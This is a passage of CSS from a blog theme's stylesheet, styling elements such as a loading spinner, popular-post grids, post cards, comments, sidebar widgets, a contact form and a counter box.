position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#0AF8C5;
border-right-color:#0AF8C5;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position:relative;
overflow:hidden;
position: relative;
overflow: hidden;
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
margin: 0;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:right;
width: 100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0;
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display: flex;
flex-direction: column;
gap: 15px;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
display: flex;
flex-direction: column;
width:100%;
height:200px;
position:relative;
overflow:hidden;
margin:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
overflow: hidden;
display: flex;
flex-direction: column;
z-index: 5;
box-sizing: border-box;
padding: 0;
gap: 8px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
position:relative;
height: auto;
display: flex;
width: -moz-fit-content;
width: fit-content;
font-size: 13px;
font-weight: 500;
padding:0;
margin: 0;
box-sizing: border-box;
background: none;
color: #131315;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:16px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#131315;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#0AF8C5
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta{
font-size:11px;
color:#afafaf
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
width:100%;
text-align:center;
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:90px;
line-height:1;
margin:30px auto 0
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#202124;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#1967D2;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.title-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
.title-wrap > h3{
position:relative;
display:block;
background-color:#fdfdff;
height:34px;
font-size:17px;
color:#202124;
font-weight:600;
line-height:34px;
padding:0 15px;
margin:0;
border-bottom:2px solid #ebebf3
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#202124;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#1967D2
}
.index-post-wrap{
position: relative;
float: left;
width: 100%;
}
.grid-posts {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 20px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
padding: 0;
position: relative;
display: flex;
flex-direction: column;
overflow: visible;
border:1px solid #e5e5e5;
padding:10px;
box-sizing:border-box;
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}
.index-post .post-thumb {
}
.index-post .post-info-wrap {
float:left;
text-align:left;
padding:20px 0;
background: #fff;
}
.index-post-inside-wrap {
float: left;
width: 100%;
height: auto;
box-sizing: border-box;
}
.index-post .post-image-wrap{
float:left;
width:100%;
height:auto;
overflow:hidden;
margin:0
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:225px;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
float:left;
width:100%;
overflow:hidden;
text-align:left;
}
.index-post .post-info .post-tag {
background:transparent;
color:#1f2024;
padding: 0;
}
.index-post .post-info > h2{
font-size:20px;
font-weight:600;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
display:block;
color:#202124;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#1967D2
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.index-post-footer .post-meta .post-author, .index-post-footer .post-meta .post-date{
float:none;
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:FontAwesome;
font-weight:400;
margin:0 3px 0 0
}
.post-meta .post-author:before{
content:'\f007'
}
.post-meta .post-date:before{
content:'\f017'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#1967D2
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:16px;
line-height:1.7em;
font-weight:400;
margin:10px 0 15px;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 7px 0 0;
margin: 7px 0 0;
border-top:1px solid #e5e5e5
}
a.read-more{
height:28px;
font-size:12px;
font-weight:600;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
background-color:#1967D2;
color:#fff;
border:1px solid #1967D2;
border-radius:3px;
display:inline-block;
transition:all .17s ease
}
a.read-more:hover{
background-color:#1f2024;
color:#fff;
border:1px solid #f2f2f6;
}
.read-more::before{
content:'\f064';
font-family:FontAwesome;
font-weight:400;
margin:0 5px 0 0
}
a.post-tag{
position:relative;
height:28px;
color:#fff;
font-size:12px;
font-weight:600;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#1f2024;
color:#fff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#fdfdff;
color:#aaa;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
border-bottom:2px solid #f2f2f6
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#1967D2
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:FontAwesome;
font-size:7px;
font-weight:400;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#202124;
font-size:30px;
line-height:1.4em;
font-weight:400;
position:relative;
display:block;
padding:0 15px;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 15px 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
background-color:#fff;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.post-item-inner .post-meta{
padding:0 15px
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0 15px;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#202124;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#1967D2;
color:#fff;
border-color:#1967D2
}
.post-reactions{
height:28px;
display:block;
padding:0 15px;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#202124;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:600
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#202124;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#1967D2
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:600;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-family: 'Poppins',Open Sans,sans-serif;
font-size:12px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#fff;
padding:20px;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:600;
margin:0
}
.author-name span{
color:#202124
}
.author-name a{
color:#1967D2;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#202124;
transition:color .17s
}
.related-posts .post-meta{
font-size:11px;
margin:0 0 3px
}
.related-posts .related-item:hover .post-title a{
color:#1967D2
}
#blog-pager{
float:left;
width:100%;
overflow:hidden;
text-align:center;
clear:both;
margin:30px 0
}
.blog-pager-older-link{
display:inline-block;
height:38px;
background-color:#1967D2;
font-size:14px;
color:#fff;
font-weight:600;
text-transform:uppercase;
line-height:38px;
padding:0 15px;
border-radius:3px;
transition:background .17s ease
}
.blog-pager-older-link:before{
content:'\f021';
font-family:FontAwesome;
font-weight:400;
margin:0 5px 0 0
}
.blog-pager-older-link:hover{
background-color:#1f2024
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#202124
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#202124;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#1967D2
}
.comments .comments-content .user{
font-family: 'Poppins',Open Sans,sans-serif;
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#202124;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#1967D2;
border-color:#1967D2;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:FontAwesome;
color:#202124;
font-weight:400;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#202124;
font-weight:600;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #1967D2
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:FontAwesome;
font-size:13px;
font-weight:400;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
padding:20px;
background: #fff;
webkit-box-shadow: 0px 1px 4px 0px rgb(0 0 0 / 15%);
-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 1px 4px 0px rgb(0 0 0 / 15%);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
box-sizing:border-box;
margin:0 0 35px;
}
.sidebar .widget-title{
position:relative;
float:left;
width:100%;
margin:0
}
.sidebar .widget-title > h3{
position:relative;
display:block;
height:34px;
font-size:17px;
color:#202124;
font-weight:600;
line-height:34px;
padding:0;
margin:0;
border-bottom:2px solid #f2f2f6
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#202124;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#202124;
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#1967D2
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#202124;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#1967D2;
border-color:#1967D2
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#202124;
font-weight:600;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#202124;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#1967D2;
text-transform:uppercase;
text-align:center;
font-weight:600;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#1f2024
}
#ArchiveList ul.flat li{
color:#202124;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#202124;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#1967D2
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#202124;
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#1967D2;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.common-widget .PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.common-widget .PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.common-widget .PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.common-widget .PopularPosts .post-info{
overflow:hidden
}
.common-widget .PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.common-widget .PopularPosts .post-title a{
display:block;
color:#202124;
transition:color .17s
}
.common-widget .PopularPosts .post:hover .post-title a{
color:#1967D2
}
.common-widget .PopularPosts .post-date:before{
font-size:10px
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#1967D2;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#1f2024
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#1967D2;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#1f2024
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#202124;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#1967D2
}
.Profile .profile-info > .profile-link{
color:#202124;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#1967D2
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#202124;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#1967D2
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
.toggle {
margin-bottom: 20px;
}
.toggle:last-child {
margin:0;
}
.toggle .toggle-title {
position: relative;
display: block;
}
.toggle .toggle-title h3 {
font-size: 25px;
margin: 0px;
line-height: 1.6;
cursor: pointer;
font-weight: 700;
color:#202124;
text-transform:capitalize;
}
.toggle .toggle-inner {
padding: 7px 25px 10px 25px;
display: none;
margin: -7px 0 6px;
color:#656565;
}
.toggle .toggle-inner div {
max-width: 100%;
}
.toggle .toggle-title .title-name {
display: block;
padding: 15px 35px 15px 25px;
box-sizing:border-box;
}
.toggle .toggle-title a i {
font-size: 22px;
margin-right: 5px;
}
.toggle .toggle-title i {
position: absolute;
background: url("https://4.bp.blogspot.com/-ygbxrw8NhQA/XHGJ5IWmT-I/AAAAAAAAGYA/6UiyG5LnnhM6iqhFI2EEGd8wgd1hln5ggCLcBGAs/s1600/plus_minus.png") 0px -24px no-repeat;
width: 24px;
height: 24px;
transition: all 0.3s ease;
margin: 15px;
right: 0;
}
.toggle .toggle-title.active i {
background: url("https://4.bp.blogspot.com/-ygbxrw8NhQA/XHGJ5IWmT-I/AAAAAAAAGYA/6UiyG5LnnhM6iqhFI2EEGd8wgd1hln5ggCLcBGAs/s1600/plus_minus.png") 0px 0px no-repeat;
}
.counter-box {
overflow: hidden;
margin: 0 auto 35px;
padding: 0;
position: relative;
}
.counter-box .container {
margin:0 auto;
}
.counter-box-info {
float: right;
width: 50%;
padding-left:30px;
box-sizing: border-box;
display: flex;
justify-content: center;
align-items: center;
justify-items: center;
}
.counter-box-info .head-text {
text-align: left;
margin: 0 0 30px;
}
.counter-box-image {
float: left;
width: 50%;
padding-right:30px;
box-sizing: border-box;
}
.counter-box-wrap {
float:left;
width:100%;
position:relative;
overflow:hidden;
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
margin: 0 auto;
border-radius:10px;
padding:60px 0;
background:#20262d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPisld8_0CnDl-_mfluLWHD4AtgzZP7GKoBT0X9UB-yetFjLVkNK0ngatCLdhA2iH5rnwqzYdpHWULPd5TslOxZH5jQBO26esVGk0oK4OkhfGMSS2tJ07D9J7dT4HWsN9vH4jNH2NYoGcmOmZ0KrMFcOMCWMPeduV_rJiO_Bf1FfOqXOignMbGHCC59ZJd/s16000/h12-bg.jpg);
background-size: cover;
background-position: center;
background-repeat: no-repeat;
}
.counter-box-wrap .widget {
display: flex;
flex-direction: column;
width: 100%;
padding:10px 0;
box-sizing: border-box;
color: #fefefe;
